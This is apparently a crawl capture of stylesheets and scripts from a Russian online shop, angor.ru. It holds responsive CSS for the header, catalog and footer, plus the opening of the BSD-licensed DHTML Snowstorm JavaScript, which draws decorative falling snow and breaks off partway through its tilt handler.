.block-product__popup-header li#block-product-34 span:before{left:0}}@media (max-width:389px){section#block-views-predstav-tovary-block-novinok.block .views-row,section#block-views-predstav-tovary-block-rasprodaj.block .views-row,body.page-catalog .view-uc-catalog .view-content .views-row,body.node-type-product .product-recomended-wrap .views-row{margin:0 40px;width:220px}body #container .content-wrapper .region-front-blocks .content>.nav{display:none !important}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .block-wrapper{padding:52px 0 82px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content{width:300px}.view .item-list .pager .pager-item{display:none !important}.view .item-list .pager .pager-item[view="1"],.view .item-list .pager .pager-current.first+.pager-item,.view .item-list .pager .pager-current.first+.pager-item+.pager-item{display:inline-block !important}#main .view-id-predstav_proekty.view-display-id-page_1>.view-content{margin-right:0}#main .view-id-predstav_proekty.view-display-id-page_1 .views-row,#main .view-id-predstav_proekty.view-display-id-page_2 .views-row{max-width:100%}body.page-node-87 .adresa-v-tyumeni>.adres,body.page-node-87 .content_wrap>.field-name-body td,body.page-node-87 .adresa-v-drugih-gorodah>.adres,body.page-node-87 .adresa-drugoe>.adres{width:100% !important;display:block;margin:0 auto 40px !important;float:none !important}}@media (max-width:359px){section#block-views-predstav-tovary-block-novinok.block .views-row,section#block-views-predstav-tovary-block-rasprodaj.block .views-row,body.page-catalog .view-uc-catalog .view-content .views-row,body.node-type-product .product-recomended-wrap .views-row{margin:0 30px;width:220px}
}@media (max-width:339px){section#block-views-predstav-tovary-block-novinok.block .views-row,section#block-views-predstav-tovary-block-rasprodaj.block .views-row,body.page-catalog .view-uc-catalog .view-content .views-row,body.node-type-product .product-recomended-wrap .views-row{margin:0 20px;width:220px}}@media (max-height:350px) and (min-width:500px){body.node-type-soderj-proekt #main .fotorama{width:450px;margin:0 auto}}.addaptive-adress{display:none}@media (max-width:800px) and (min-width:639px){#header #navigation .region-navigation{padding-right:94px}#header .block-uc-cart[id*=block-uc-cart-cart]{position:absolute;top:11px;right:40px}#header .block-uc-cart[id*=block-uc-cart-cart] .empty-cart:before{display:none !important;pointer-events:none}#header .block-uc-cart[id*=block-uc-cart-cart] .content a:before{display:none !important;pointer-events:none}#header .block-uc-cart[id*=block-uc-cart-cart] .qty{display:none !important}#header .block-uc-cart[id*=block-uc-cart-cart] .content a{height:37px;background:0 0 !important}#header .block-uc-cart[id*=block-uc-cart-cart] .content a:after{background-image:url(/sites/all/themes/roso/img/shopping-cart-2.png);background-size:20px;background-position:center}#header .block-uc-cart[id*=block-uc-cart-cart] .content .empty-cart{height:37px;background:0 0 !important}#header .block-uc-cart[id*=block-uc-cart-cart] .content .empty-cart:after{background-image:url(/sites/all/themes/roso/img/shopping-cart-2.png);background-size:20px;background-position:center}#header .header-center{padding:28px 30px 25px}#header .header-center .region-header:before{left:auto}#header .header-center .region-header #block-block-30{display:none}.addaptive-adress{position:absolute;top:193px;left:0;z-index:99999;width:100%;box-sizing:border-box;padding:16px 40px;background:#fff;filter:drop-shadow(0px 10px 10px rgba(0,0,0,.2))}.adress-active{display:block !important}.addaptive-adress .colum{font-family:PT Sans;font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#686868}.addaptive-adress .colum a{color:#000;font-size:16px}.addaptive-adress .table{grid-template-columns:repeat(4,1fr);grid-gap:14px;display:grid}.addaptive-adress .title-mobi{font-family:PT Sans;font-style:normal;font-weight:700;margin-bottom:16px;font-size:16px;line-height:19px;display:flex;align-items:center;color:#01498e}.closers{height:16px;width:16px;position:absolute;right:16px;top:16px}.closers:before{height:2px;width:23px;left:-3px;border-radius:5px;background:#bbb;position:absolute;transform:rotate(45deg);content:"";top:7px}.closers:after{height:2px;width:23px;left:-3px;border-radius:5px;background:#bbb;position:absolute;transform:rotate(-45deg);content:"";top:7px}}@media (max-width:770px){#header .header-center{width:100%}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu>li>a{padding-left:5px;padding-right:5px}#header .header-center .region-header:before{right:0}}@media (max-width:639px){.node-add-to-cart{pointer-events:all}#container .content_full+.menu_btn{background-color:#02a4e0;top:48px;border-radius:2px;margin-left:8px;height:35px;width:35px}#header .header-center{width:100%;padding-left:8px;padding-right:8px}#header .block-uc-cart[id*=block-uc-cart-cart]{position:absolute;top:10px;right:30px}#header .block-uc-cart[id*=block-uc-cart-cart] .empty-cart:before{display:none !important;pointer-events:none}#header .block-uc-cart[id*=block-uc-cart-cart] .content a:before{display:none !important;pointer-events:none}#header .block-uc-cart[id*=block-uc-cart-cart] .qty{display:none !important}#header .block-uc-cart[id*=block-uc-cart-cart] .content a{height:45px;background:0 0 !important;top:-7px}#header .block-uc-cart[id*=block-uc-cart-cart] .content .empty-cart{height:45px;background:0 0 !important;top:-7px}#header .block-uc-cart[id*=block-uc-cart-cart] .content .empty-cart:after{background-image:url(/sites/all/themes/roso/img/shopping-cart.svg);background-size:20px;background-position:center}#header .block-uc-cart[id*=block-uc-cart-cart] .content a:after{background-image:url(/sites/all/themes/roso/img/shopping-cart.svg);background-size:20px;background-position:center}
#header .menu_slider{position:absolute;width:87px;background-color:#02a4e0;left:47px;top:48px;height:35px;border-radius:2px;overflow:hidden}#header .menu_slider div.cat{background-color:#02a4e0;padding:4px;height:35px}#header .menu_slider div.cat span:before{display:none}#header .menu_slider div.cat span:after{display:none}#header .menu_slider div.cat span{width:100%;font-size:16px;height:35px;line-height:24px}#container .content_full+.menu_btn .menu-icon,#container .content_full+.menu_btn:before,#container .content_full+.menu_btn:after{background:#fff;width:18px;height:1px;margin-left:-9px}#container .content_full+.menu_btn:after{width:12px;margin-left:-9px}body.front #block-redesign-search{position:absolute;top:48px;width:calc(100% - 138px);right:0}body.front #block-redesign-search form .form-actions input{height:35px;width:35px;background-position:-323px -8px;background-color:#02a4e0;border:2px solid #02a4e0;border-radius:0 2px 2px 0}body.front #block-redesign-search form .form-item input{padding:5px 15px;font-size:12px;height:35px;border:2px solid #02a4e0;border-right:0;border-radius:2px 0 0 2px}#header .header-center .region-header{margin:0;padding:0;margin-left:0;position:absolute;right:89px;height:40px;top:0;width:40px}body.front #main{padding:0 20px}html section#block-views-predstav-tovary-block-novinok.block .views-row,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row,html body.node-type-product .product-recomended-wrap .views-row,html .view-uc-catalog .view-content .views-row{max-width:280px}.adress-active{background:#fff;display:block !important;top:100px;padding:10px;box-sizing:border-box;z-index:999999;width:100%;position:absolute}.addaptive-adress .colum{font-family:PT Sans;font-style:normal;font-weight:400;font-size:12px;line-height:22px;color:#686868}.addaptive-adress .colum a{color:#000;font-size:14px}.addaptive-adress .table{grid-template-columns:repeat(2,1fr);grid-gap:14px;display:grid}.addaptive-adress .title-mobi{font-family:PT Sans;font-style:normal;font-weight:700;margin-bottom:16px;font-size:16px;line-height:19px;display:flex;align-items:center;color:#01498e}.closers{height:16px;width:16px;position:absolute;right:16px;top:16px}.closers:before{height:2px;width:23px;left:-3px;border-radius:5px;background:#bbb;position:absolute;transform:rotate(45deg);content:"";top:7px}.closers:after{height:2px;width:23px;left:-3px;border-radius:5px;background:#bbb;position:absolute;transform:rotate(-45deg);content:"";top:7px}#header .header-center .region-header:before{left:24px}#container .content_full{padding-top:50px}#container .content_full .phone{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://angor.ru/sites/all/themes/roso/css/adaptive.css?v=483029
body_size: 10234
content:

@-webkit-keyframes ring {
    0% { -webkit-transform: rotateZ(0); }
    1% { -webkit-transform: rotateZ(30deg); }
    3% { -webkit-transform: rotateZ(-28deg); }
    5% { -webkit-transform: rotateZ(34deg); }
    7% { -webkit-transform: rotateZ(-32deg); }
    9% { -webkit-transform: rotateZ(30deg); }
    11% { -webkit-transform: rotateZ(-28deg); }
    13% { -webkit-transform: rotateZ(26deg); }
    15% { -webkit-transform: rotateZ(-24deg); }
    17% { -webkit-transform: rotateZ(22deg); }
    19% { -webkit-transform: rotateZ(-20deg); }
    21% { -webkit-transform: rotateZ(18deg); }
    23% { -webkit-transform: rotateZ(-16deg); }
    25% { -webkit-transform: rotateZ(14deg); }
    27% { -webkit-transform: rotateZ(-12deg); }
    29% { -webkit-transform: rotateZ(10deg); }
    31% { -webkit-transform: rotateZ(-8deg); }
    33% { -webkit-transform: rotateZ(6deg); }
    35% { -webkit-transform: rotateZ(-4deg); }
    37% { -webkit-transform: rotateZ(2deg); }
    39% { -webkit-transform: rotateZ(-1deg); }
    41% { -webkit-transform: rotateZ(1deg); }

    43% { -webkit-transform: rotateZ(0); }
    100% { -webkit-transform: rotateZ(0); }
}

@-moz-keyframes ring {
    0% { -moz-transform: rotate(0); }
    1% { -moz-transform: rotate(30deg); }
    3% { -moz-transform: rotate(-28deg); }
    5% { -moz-transform: rotate(34deg); }
    7% { -moz-transform: rotate(-32deg); }
    9% { -moz-transform: rotate(30deg); }
    11% { -moz-transform: rotate(-28deg); }
    13% { -moz-transform: rotate(26deg); }
    15% { -moz-transform: rotate(-24deg); }
    17% { -moz-transform: rotate(22deg); }
    19% { -moz-transform: rotate(-20deg); }
    21% { -moz-transform: rotate(18deg); }
    23% { -moz-transform: rotate(-16deg); }
    25% { -moz-transform: rotate(14deg); }
    27% { -moz-transform: rotate(-12deg); }
    29% { -moz-transform: rotate(10deg); }
    31% { -moz-transform: rotate(-8deg); }
    33% { -moz-transform: rotate(6deg); }
    35% { -moz-transform: rotate(-4deg); }
    37% { -moz-transform: rotate(2deg); }
    39% { -moz-transform: rotate(-1deg); }
    41% { -moz-transform: rotate(1deg); }

    43% { -moz-transform: rotate(0); }
    100% { -moz-transform: rotate(0); }
}

@keyframes ring {
    0% { transform: rotate(0); }
    1% { transform: rotate(30deg); }
    3% { transform: rotate(-28deg); }
    5% { transform: rotate(34deg); }
    7% { transform: rotate(-32deg); }
    9% { transform: rotate(30deg); }
    11% { transform: rotate(-28deg); }
    13% { transform: rotate(26deg); }
    15% { transform: rotate(-24deg); }
    17% { transform: rotate(22deg); }
    19% { transform: rotate(-20deg); }
    21% { transform: rotate(18deg); }
    23% { transform: rotate(-16deg); }
    25% { transform: rotate(14deg); }
    27% { transform: rotate(-12deg); }
    29% { transform: rotate(10deg); }
    31% { transform: rotate(-8deg); }
    33% { transform: rotate(6deg); }
    35% { transform: rotate(-4deg); }
    37% { transform: rotate(2deg); }
    39% { transform: rotate(-1deg); }
    41% { transform: rotate(1deg); }

    43% { transform: rotate(0); }
    100% { transform: rotate(0); }
}


@media (max-width: 912px) {
    #header .header-center #logo {
        padding-top: 0;
    }
    #header div.header-center {
        height: auto;
        padding: 0;
        width: auto!important;
        margin: 0!important;
    }
    #header.header_new .header-center #logo {
        max-width: none;
        align-self: baseline;
        width: 110px;
        margin-right: 15px;
    }


    .header-center__phone-mob {
        width: 35px !important;
        height: 35px;
        position: relative;
        top: 0;
        right: 0;
        padding: 0;
    }
    .header-center__search-form,
    .hidden-sm,
    .header-center__phone-mob-number ,
    .view-predstav-mainslider {
        display: none!important;
    }


  .header-center__search-form.header-center__search-form-mobile {
    display: flex !important;
    width: 100%;
    box-sizing: border-box;
    padding: 15px 30px 10px;
    height: auto;
    }

  .header-center__search-form.header-center__search-form-mobile  .header-center__search-form-input {
    max-width: 100%;
    flex: 1;
  }
    .tg_popap_wrapper {
        display: none!important;
    }

    .header-center__phone-mob img {
        display: inline-block;
        animation: ring 8s 2.7s ease-in-out infinite;
    }

    .angor-tehnicheskiye-harakteristiki {
        width: 100%;
    }
    .header-back {
        height: 76px;
    }
    #header.header_new {
        display: flex;
        width: 100%;
        padding-left: 48px;
        padding-right: 8px;
        align-items: center;
        box-sizing: border-box;
        position: fixed;
        top: 0;
        left: 0;
        background: #fff;
        z-index: 1100;
        -webkit-box-shadow: 0 4px 60px rgba(0, 0, 0, .2);
        box-shadow: 0 4px 60px rgba(0, 0, 0, .2);

        height: 76px;
    }
    .breadcrumb {
        display: block!important;
    }
    #header.header_new .menu_slider {
        top: 0;
        left: 0;
        height: 34px;
        position: relative;
        margin-left: auto;
    }

    body #container .content_full+.menu_btn {
        top: 20px;
    position: fixed;
        z-index: 1110;

}

    .menu_btn.active:after {
        display: none!important;
    }

    #container .content_full {
        position: fixed;
        width: 100%;
        height: calc(100vh - 75px);
        top: auto;
        bottom: 0;
    }

    body.page-catalog #sidebar-first .close_filter span {
        background: rgba(15, 15, 15, 0.18);
        background-image: url("data:image/svg+xml,%3Csvg height='512px' fill='%23ffffff' id='Layer_1' style='enable-background:new 0 0 512 512;' version='1.1' viewBox='0 0 512 512' width='512px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath d='M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5 c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9 c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z'/%3E%3C/svg%3E");
        background-size: 70%;
        background-repeat: no-repeat;
        background-position: center;

    }

    #block-views-index-partner-block,
    #block-views-index-managers-block-1 {
        display: none;
    }

    #block-angor-index-tabs .tabs__link:not(.tabs__link_active) {
        display: none!important;
    }
    #block-angor-index-tabs .tabs__content {
        padding: 25px 20px;
    }
    #block-angor-index-tabs .tabs__card-img {
        height: auto;

    }

    #block-angor-index-tabs .tabs__cards .tabs__card:not(:first-child) {
        display: none;
    }
    #footer.footer_new .region-footer #block-block-11 table .first {
        position: relative!important;
        top: 0 !important;
        left: 0!important;
        width: 100% !important;
    }
    #footer.footer_new .region-footer #block-block-11 table .hours.hours_2,
    #footer.footer_new .region-footer #block-block-11 table .hours.hours_3,
    #footer.footer_new .region-footer #block-block-11 .contacts tbody tr td.hours_cro {
        position: relative!important;
        top: 0 !important;
        left: 0!important;
        width: 100% !important;
        float: none!important;
        margin-bottom: 5px!important;
    }

    #footer.footer_new .region-footer #block-block-11 .contacts tbody tr td.hours_cro {
        text-align: center!important;
    }

    #footer.footer_new .region-footer #block-block-11 .content {
        position: relative!important;
        left: 0!important;
    }
    #block-redesign-footer-social {
        display: none!important;
    }

    #footer.footer_new .region-footer {
        padding-bottom: 40px !important;
    }
    .fancybox-node.ajax-processed {
        display: block;
    }
    #footer.footer_new .region-footer .phone_desp_in_footer {
        display: inline !important;
    }

    #topcontrol {
        bottom: 160px;
    }
    .wrap_f568 {
        bottom: 70px!important;
    }
  .main .content .services {
    display: block!important;
    margin: 0 0 60px !important;
    grid-template-columns: repeat(2, 1fr);
    grid-auto-rows: auto;
  }

  body.page-node-83 #main .services .service.main .inner {
    padding-top: 250px;
  }

  html #container .view-uc-catalog .view-content .views-row {
    height: auto!important;
    min-height: 0!important;
  }
  html #container .view-uc-catalog .view-content .views-row .field-content form {
    height: auto!important;
  }
  html #container .view-uc-catalog .view-content .views-row .field-content {
    height: auto!important;
  }
  .view-uc-catalog .view-content .views-row .views-field-addtocartlink, .view-recomended .view-content .views-row .views-field-addtocartlink, .view-predstav-tovary .view-content .views-row .views-field-addtocartlink, .view-uc-catalog .view-content .views-row .field-content, .view-recomended .view-content .views-row .field-content, .view-predstav-tovary .view-content .views-row .field-content, .view-uc-catalog .view-content .views-row .field-content form, .view-recomended .view-content .views-row .field-content form, .view-predstav-tovary .view-content .views-row .field-content form {
    height: auto!important;
  }
}
.ui-mobile-tiles {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: repeat(2, 1fr);

  padding: 30px 15px 0;

  grid-column-gap: 10px;
  grid-row-gap: 10px;
}

.ui-mobile-tiles a {
  display: block;
  position: relative;

  border-radius: 15px;
  overflow: hidden;
}
.ui-mobile-tiles a span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  font-size: 12px;
  font-weight: 700;
  line-height: 15px;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #fff;
}

.ui-mobile-tiles a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #01498E;
  opacity: 0.5;
}
.ui-mobile-tiles img {
  width: 100%;
  vertical-align: top;
  border-radius: 15px;
}

@media (min-width: 912px) {
  .ui-mobile-tiles {
    display: none!important;
  }
  .header-center__search-form-mobile {
    display: none!important;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/modules/roso_modules/angor/snowstrom/snowstorm.js?t8ytt9
body_size: 34212
content:
/** @license
 * DHTML Snowstorm! JavaScript-based Snow for web pages
 * --------------------------------------------------------
 * Version 2.0, EXPERIMENTAL DEV/WORK-IN-PROGRESS build
 * (Previous rev: 1.41.20101113)
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/snowstorm/license.txt
*/

/*global window, document, navigator, clearInterval, setInterval */
/*jslint white: false, onevar: true, plusplus: false, undef: true, nomen: true, eqeqeq: true, bitwise: true, regexp: true, newcap: true, immed: true */

var snowStorm = (function(window, document) {

  // --- common properties ---

  this.flakesMax = 64;           // Limit total amount of snow made (falling + sticking)
  this.flakesMaxActive = 32;      // Limit amount of snow falling at once (less = lower CPU use)
  this.flakesMinActive = 12;      // Try to keep at least X flakes active at all times
  this.flakeScale = 1.5;          // Percentage to scale flakes (1.0 default = normal size)
  this.animationInterval = 42;    // Theoretical "miliseconds per frame" measurement. 20 = fast + smooth, but high CPU use. 50 = more conservative, but slower
  this.excludeMobile = true;      // Snow is likely to be bad news for mobile phones' CPUs (and batteries.) By default, be nice.
  this.flakeBottom = null;        // Integer for Y axis snow limit, 0 or null for "full-screen" snow effect
  this.followMouse = true;        // Snow movement can respond to the user's mouse
  this.snowColor = '#99ccff';        // Don't eat (or use?) yellow snow.
  this.snowCharacter = '&bull;';  // &bull; = bullet, &middot; is square on some systems etc.
  this.snowStick = true;          // Whether or not snow should "stick" at the bottom. When off, will never collect.
  this.targetElement = null;      // element which snow will be appended to (null = document.body) - can be an element ID eg. 'myDiv', or a DOM node reference
  this.useMeltEffect = true;      // When recycling fallen snow (or rarely, when falling), have it "melt" and fade out if browser supports it
  this.useTwinkleEffect = false;  // Allow snow to randomly "flicker" in and out of view while falling
  this.usePositionFixed = false;  // true = snow does not shift vertically when scrolling. May increase CPU load, disabled by default - if enabled, used only where supported
  this.useOpacity = true;         // transparency effects for background/distant items

  // --- less-used bits ---

  this.freezeOnBlur = false;       // Only snow when the window is in focus (foreground.) Saves CPU.
  this.flakeLeftOffset = 0;       // Left margin/gutter space on edge of container (eg. browser window.) Bump up these values if seeing horizontal scrollbars.
  this.flakeRightOffset = 0;      // Right margin/gutter space on edge of container
  this.flakeWidth = 15;           // Max pixel width reserved for snow element
  this.flakeHeight = 15;          // Max pixel height reserved for snow element
  this.vMaxX = 3;                 // Maximum X velocity range for snow
  this.vMaxY = 2;                 // Maximum Y velocity range for snow
  this.zIndex = 10000;               // CSS stacking order applied to each snowflake

  /**
   * --- WARNING: These features may not be supported in all browsers. ---
   * They may also cause really high CPU use; here be dragons, etc. Tread carefully.
   * Web font rendering may be crap without font smoothing, but depends on user setup.
   * CSS transforms, if not hardware-accelerated, will eat up lots of CPU.
  */

  this.useScaling = true;         // flakes shrink to the same small size as they drop towards the bottom.
  this.useWebFont = true;         // (if supported by browser) use embedded EOT/TTF/WOFF font file for real snowflake characters
  this.use2DRotate = true;        // (if supported by browser) 2D CSS transforms: rotating snow
  this.use3DRotate = false;       // (if supported by browser) additional 3D CSS transform effect

  this.scaleOffset = 60; // (experimental) vertical offset before scaling begins to take effect.


// this.useOpacity = true;

// this.useWebFont = this.use2DRotate = this.use3DRotate = false;

/*
 this.useScaling = false;
 this.useOpacity = false;
*/

// this.useWebFont = false;

// this.use3DRotate = false;

  // --- End of user section ---

  this.webFontCharacters = ['%','\'','(','6','7','j','C','e','f','o']; // characters for webflakes font (EOT/TTF/WOFF)
  this.webFontCharactersSubset = ['%','\'']; // if 2D/3D transforms enabled, may be too slow without hardware acceleration - use these simpler glyphs, lower CPU

  var s = this, storm = this, i, head, css, cssLink, cssText, text, node, activeCount, ua = navigator.userAgent,
  // UA sniffing and backCompat rendering mode checks for fixed position, etc.
  isIE = ua.match(/msie/i),
  isIE6 = ua.match(/msie 6/i),
  isMobile = ua.match(/mobile/i),
  isBackCompatIE = (isIE && document.compatMode === 'BackCompat'),
  isIOS = ua.match(/(ipad|iphone|ipod)/i),
  noFixed = (isMobile || isBackCompatIE || isIE6),
  screenX = null, screenX2 = null, screenY = null, scrollY = null, vRndX = null, vRndY = null,
  lastCreate = 0,
  windOffset = 1,
  angle = 0,
  windMultiplier = 1.1,
  windOffsetMax = windOffset*windMultiplier,
  vAmpMotionOffset = 1,
  orientation = 0,
  fixedForEverything = false,
  testDiv = document.createElement('div'),

  templates = {
    snow: null,
    snowCharacter: null
  },

  features = {

    opacity: (function(){
      try {
        testDiv.style.opacity = '0.5';
      } catch(e) {
        return false;
      }
      return true;
    }()),

    transforms: {
      ie:  (typeof testDiv.style['-ms-transform'] !== 'undefined' ? '-ms-transform' : null),
      moz: (typeof testDiv.style.MozTransform !== 'undefined' ? 'MozTransform' : null),
      opera: (typeof testDiv.style['OTransform'] !== 'undefined' ? 'OTransform' : null),
      webkit: (typeof testDiv.style.webkitTransform !== 'undefined' ? 'webkitTransform' : null),
      prop: null
    }
  },

  didInit = false,

  docFrag = document.createDocumentFragment();

  features.transforms.prop = (features.transforms.moz || features.transforms.webkit || features.transforms.ie || features.transforms.opera);

  this.timer = null;
  this.flakes = [];
  this.disabled = false;
  this.active = false;
  this.meltFrameCount = 20;
  this.meltFrames = [];
  this.types = 100;

  this.timing = {

    frameCount: 0,
    timestamp: 0,
    lastTimestamp: 0,
    wasSlow: null,
    slowInterval: Math.max(50,s.animationInterval*1.1),

    ping: function() {

      s.timing.lastTimestamp = new Date().getTime();
      if (s.timing.frameCount++ > s.timing.slowInterval) {
        // we've probably sampled enough, restart.
        s.timing.reset();
      }

    },

    tooSlow: function() {

      var isSlow = (s.timing.report() > s.timing.slowInterval);
      if (isSlow) {
        s.timing.wasSlow = true;
      }
      return isSlow;

    },

    reset: function(offset) {

      s.timing.frameCount = 0;
      s.timing.timestamp = new Date().getTime()+(offset||0);
      if (s.timing.wasSlow === false && s.flakesMaxActive < s.flakesMax-1) {
        s.flakesMaxActive += 2; // allow this to climb slightly
      }
      s.timing.wasSlow = false;

    },

    report: function() {

      if (s.timing.frameCount < 1) {
        return 0;
      } else {
        return (parseInt((s.timing.lastTimestamp-s.timing.timestamp)/s.timing.frameCount,10));
      }

    }

  };


  this.events = (function() {

    var old = (!window.addEventListener && window.attachEvent), slice = Array.prototype.slice,
    evt = {
      add: (old?'attachEvent':'addEventListener'),
      remove: (old?'detachEvent':'removeEventListener')
    };

    function getArgs(oArgs) {
      var args = slice.call(oArgs), len = args.length;
      if (old) {
        args[1] = 'on' + args[1]; // prefix
        if (len > 3) {
          args.pop(); // no capture
        }
      } else if (len === 3) {
        args.push(false);
      }
      return args;
    }

    function apply(args, sType) {
      var element = args.shift(),
          method = [evt[sType]];
      if (old) {
        element[method](args[0], args[1]);
      } else {
        element[method].apply(element, args);
      }
    }

    function addEvent() {
      apply(getArgs(arguments), 'add');
    }

    function removeEvent() {
      apply(getArgs(arguments), 'remove');
    }

    return {
      add: addEvent,
      remove: removeEvent
    };

  }());

  function rnd(n,min) {

    if (isNaN(min)) {
      min = 0;
    }
    return (Math.random()*n)+min;

  }

  function plusMinus(n) {
    return (parseInt(rnd(2),10)===1?n*-1:n);
  }

  function checkFontFace() {

    /**
     * CSS @font-face detection code: Modernizr.js library (BSD/MIT) by Faruk Ates and Paul Irish
     * http://www.modernizr.com/
     * Their code credits Diego Perini's CSS support script
     * http://javascript.nwbox.com/CSSSupport/
    */

    var sheet,
        style = document.createElement('style'),
        impl = document.implementation || { hasFeature: function() { return false; } },
        supportAtRule;

    style.type = 'text/css';
    head.insertBefore(style, head.firstChild);
    sheet = style.sheet || style.styleSheet;

    // removing it crashes IE browsers
    // head.removeChild(style);

    supportAtRule = impl.hasFeature('CSS2', '') ? function(rule) {

      if (!(sheet && rule)) {
        return false;
      }
      var result = false;
      try {
        sheet.insertRule(rule, 0);
        result = !(/unknown/i).test(sheet.cssRules[0].cssText);
        sheet.deleteRule(sheet.cssRules.length - 1);
      } catch(e) {}
      return result;

    } : function(rule) {

      if (!(sheet && rule)) {
        return false;
      }
      sheet.cssText = rule;
      return sheet.cssText.length !== 0 && !(/unknown/i).test(sheet.cssText) && sheet.cssText.replace(/\r+|\n+/g, '').indexOf(rule.split(' ')[0]) === 0;

    };

    return supportAtRule('@font-face { font-family: "font"; src: "/sites/all/modules/roso_modules/angor/snowstrom/wwflakes-webfont.ttf"; }');

  }

  function addWebFont() {

    /**
     * Now we inject the CSSes (sneaky inline injection for most, external CSS file for IE.)
     * WWFlakes by Angela Lane (freeware, commercial use allowed): http://www.fontspace.com/windwalker64/wwflakes
     * Author's original site (1999): http://web.archive.org/web/20010211105631/members.nbci.com/windwalker64/index2.html
    */

    css = document.createElement('style');

    text = {
      rule: "@font-face",
      value: [
        "font-family: 'WWFlakesRegular';",
        "src: url('/sites/all/modules/roso_modules/angor/snowstrom/wwflakes-webfont.eot');",
        "src: url('/sites/all/modules/roso_modules/angor/snowstrom/wwflakes-webfont.eot?#iefix'), url('/sites/all/modules/roso_modules/angor/snowstrom/wwflakes-webfont.woff') format('woff'), url('/sites/all/modules/roso_modules/angor/snowstrom/wwflakes-webfont.ttf') format('truetype');",
        "font-weight: normal;",
        "font-style: normal;"
      ]
    };

    cssText = text.rule + ' {\n' + text.value.join('\n') + '\n}';

    node = document.createTextNode(cssText);

    if (!isIE) {

      css.appendChild(node);
      head.appendChild(css);

    } else {

      cssLink = document.createElement('link');
      cssLink.rel = 'stylesheet';
      cssLink.type = 'text/css';
      cssLink.href = '/sites/all/modules/roso_modules/angor/snowstrom/wwflakes-webfont.css';
      head.appendChild(cssLink);

    }

  }

  this.getSnowCharacter = function() {

    var charset = (s.useWebFont ? (s.use2DRotate ? (features.transforms.webkit ? s.webFontCharacters : s.webFontCharactersSubset) : s.webFontCharactersSubset) : null);
    return (!charset ? s.snowCharacter : charset[parseInt(Math.random()*charset.length,10)]);

  };

  this.randomizeWind = function() {

    vRndX = plusMinus(rnd(s.vMaxX,0.2));
    vRndY = rnd(s.vMaxY,0.2);
    if (s.flakes) {
      for (var i=s.flakes.length; i--;) {
        if (s.flakes[i].active) {
          s.flakes[i].setVelocities();
        }
      }
    }

  };

  this.scrollHandler = function() {

    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (s.flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop,10));
    if (isNaN(scrollY)) {
      scrollY = 0; // Netscape 6 scroll fix
    }
    if (!fixedForEverything && !s.flakeBottom && s.flakes) {
      for (var i=s.flakes.length; i--;) {
        if (s.flakes[i].active === 0) {
          s.flakes[i].stick();
        }
      }
    }

  };

  this.resizeHandler = function() {

    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?2:2)-s.flakeRightOffset;
      screenY = (s.flakeBottom?s.flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:-0)-s.flakeRightOffset;
      screenY = s.flakeBottom?s.flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    if (screenY < (document.body.scrollHeight)) {
      // account for vertical scrollbar, too
      screenX -= 16;
    }
    screenX2 = parseInt(screenX/2,10);

  };

  this.resizeHandlerAlt = function() {

    screenX = s.targetElement.offsetLeft+s.targetElement.offsetWidth-s.flakeRightOffset;
    screenY = s.flakeBottom?s.flakeBottom:s.targetElement.offsetTop+s.targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2,10);

  };

  this.motionHandler = function(motionObj) {

    // tilt/motion detection, gyroscope on the iDevices
    // this event fires continuously in iOS 4.2 with "null" if no motion? lame?

    var mX = motionObj.x,
        mY = motionObj.y,
        max = 1, // todo: refactor
        tmp;

    if (orientation === -90 || orientation === 90) {
      // handle rotation.
      tmp = mX;
      mX = mY;
      mY = tmp;
    }

    if (vRndX < 0) { // always be +ve for iOS, so snow always falls in direction of phone tilt.
      vRndX = Math.abs(vRndX);
    }

    if (mX !== null) {
      if (orientation === 90) {
        // rotated case, flipped X axis
        mX *= -1;
      }
      if (mX < 0) {
        mX = Math.max(-max, mX)/max; // normalize, scale
        windOffset = Math.max(-windOffsetMax, windOffset+(windMultiplier*mX));
      } else if (mX > 0) {
        mX = Math.min(max, mX)/max;
        windOffset = Math.min(windOffsetMax, windOffset+(windMultiplier*mX));
      }
    } else {
      // normalize down to ~1
      if (Math.abs(windOffset) > 0.1) {
        windOffset *= 0.9;
      }
    }

    if (mY !== null) {
      if (orientation === -90) {
        // rotated case, flipped Y axis
        mY *= -1;
      }
      if (mY < 0) { // phone tilting upward - move snow up.
        mY = Math.max(-max, mY)/max;
        if (vAmpMotionOffset < 1) {
          vAmpMotionOffset -= mY;
        }
      } else if (mY > 0) { // phone tilting downward.
        mY = Math.min(max, mY)/max;
        if (vAmpMotionOffset > -1) {
          vAmpMotionOffset -= mY; // -= mY;
        }
      }
    }

  };

  this.tiltHandler = {

    iOS: function(e) {
      s.motionHandler({
        x: e.accelerationIncludingGravity.x/8,
        y: e.accelerationIncludingGravity.y/8
      });
    },

    moz: function(oData) {
      s.motionHandler({
        x: oData.x*-1,
